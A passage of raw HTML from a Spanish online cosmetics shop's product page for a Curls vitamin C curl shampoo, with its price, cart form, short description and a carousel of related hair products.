		<a
		href="?add_to_wishlist=1614&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1614"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=100%2C100&#038;ssl=1" class="woocommerce-product-gallery__image slide first"><a href="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?fit=2560%2C2560&#038;ssl=1"><img width="510" height="510" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?fit=510%2C510&amp;ssl=1" class="wp-post-image skip-lazy" alt="" title="curls1" data-caption="" data-src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?fit=2560%2C2560&amp;ssl=1" data-large_image="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?fit=2560%2C2560&amp;ssl=1" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=280%2C280&amp;ssl=1 280w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary">

		<h1 class="product-title product_title entry-title">
	Curls Pineapple So So Clean Wash 8oz</h1>

	<div class="is-divider small"></div>
<p class="stock-label in-stock" style="color: green; font-weight: bold;">DISPONIBLE</p><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.99</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;15.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.90</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;12.90.</span> <small class="woocommerce-price-suffix">Iva Incluido</small></p>
</div>

	
	<form class="cart" action="https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6974201b0a6b8">Curls Pineapple So So Clean Wash 8oz cantidad</label>
		<input
			type="number"
						id="quantity_6974201b0a6b8"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Cantidad de productos"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1614" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://www.mehrucosmetica.es/product-category/metodo/champus/" rel="tag">CHAMPUS</a>, <a href="https://www.mehrucosmetica.es/product-category/cat-marcas/curls/" rel="tag">Curls</a>, <a href="https://www.mehrucosmetica.es/product-category/cat-marcas/" rel="tag">MARCAS</a>, <a href="https://www.mehrucosmetica.es/product-category/metodo/" rel="tag">METODO CURLY</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Curls%20Pineapple%20So%20So%20Clean%20Wash%208oz - https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Curls%20Pineapple%20So%20So%20Clean%20Wash%208oz&amp;body=Check%20this%20out:%20https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Envía por email"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/&amp;media=https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg?fit=800%2C800&ssl=1&amp;description=Curls%20Pineapple%20So%20So%20Clean%20Wash%208oz" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pinear en Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/&title=Curls%20Pineapple%20So%20So%20Clean%20Wash%208oz" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
			</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descripción					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>So So Clean Vitamin C Curl Wash es un champú suave que limpia el cabello pero lo deja suave y sin eliminar sus los aceites naturales. Se ha demostrado que la vitamina C fomenta y mejora el crecimiento del cabello, lo engrosa, disminuye el desprendimiento y la pérdida de éste.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Curls Pineapple So So Clean Wash 8oz&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/curls-pineapple-so-so-clean-wash-8oz/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Debes <a href="https://www.mehrucosmetica.es/my-account/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-993 status-publish instock product_cat-as-i-am product_cat-metodo product_cat-champus has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/champu-olive-and-tea-tree-oil-dry-itchy-shampoo-as-i-am-12oz/" aria-label="AS I AM CHAMPÚ OLIVE AND TEA TREE OIL DRY &amp; ITCHY SHAMPOO  12oz">
					<img width="247" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/ds.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AS I AM CHAMPÚ OLIVE AND TEA TREE OIL DRY &amp; ITCHY SHAMPOO  12oz" decoding="async" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/ds.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/ds.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-993 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="993"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:993,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=993&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="993"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="993" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			As I Am		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/champu-olive-and-tea-tree-oil-dry-itchy-shampoo-as-i-am-12oz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AS I AM CHAMPÚ OLIVE AND TEA TREE OIL DRY &#038; ITCHY SHAMPOO  12oz</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.90</bdi></span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1760 status-publish instock product_cat-accesorios product_cat-stay-on-satin product_cat-acondicionadores product_cat-champus product_cat-co-wash product_cat-sujeta-tus-rizos-sin-que-se-peguen-con-el-definidor-de-rizos product_cat-leave-in product_cat-resuelve-tus-problemas-capilares-con-las-mascarillas-capilares-mehru-cosmetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/stay-on-satin-gorro-de-saten-7637/" aria-label="Stay On Satin Gorro de Satén #7637">
					<img width="233" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/stay-on-satin-.jpeg?resize=233%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stay On Satin Gorro de Satén #7637" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1760 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1760"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1760,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1760&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1760"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1760" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ACCESORIOS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/stay-on-satin-gorro-de-saten-7637/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stay On Satin Gorro de Satén #7637</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1336 status-publish last instock product_cat-lola-cosmetics product_cat-metodo product_cat-champus has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/lola-cosmetics-champu-ondulados-lola-inc-500ml/" aria-label="LOLA COSMETICS CHAMPÚ ONDULADOS LOLA INC. 500ML">
					<img width="247" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/01/lola4.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LOLA COSMETICS CHAMPÚ ONDULADOS LOLA INC. 500ML" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/01/lola4.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/01/lola4.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1336 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1336"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1336,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1336&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1336"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1336" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Lola Cosmetics		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/lola-cosmetics-champu-ondulados-lola-inc-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LOLA COSMETICS CHAMPÚ ONDULADOS LOLA INC. 500ML</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.90</bdi></span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1694 status-publish first instock product_cat-cat-marcas product_cat-valquer product_cat-metodo product_cat-champus has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/champu-zero-ultrahidratante-para-cabellos-secos-400-ml/" aria-label="Champú Zero % Ultrahidratante Para Cabellos Secos - 400 Ml.">
					<img width="247" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/a14.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Champú Zero % Ultrahidratante Para Cabellos Secos - 400 Ml." decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/a14.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/a14.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1694 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1694"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1694,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1694&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1694"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1694" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			MARCAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/champu-zero-ultrahidratante-para-cabellos-secos-400-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Champú Zero % Ultrahidratante Para Cabellos Secos &#8211; 400 Ml.</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.95</bdi></span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-1918 status-publish outofstock product_cat-champus-2 product_cat-real-natura product_cat-cat-marcas product_cat-metodo product_cat-champus product_cat-productos-para-el-pelo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/real-natura-champu-pro-fuerte-500ml/" aria-label="REAL NATURA CHAMPÚ PRO FUERTE 500ML">
					<img width="247" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/realnarura05.png?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="REAL NATURA CHAMPÚ PRO FUERTE 500ML" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1918 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1918"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1918,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1918&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1918"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
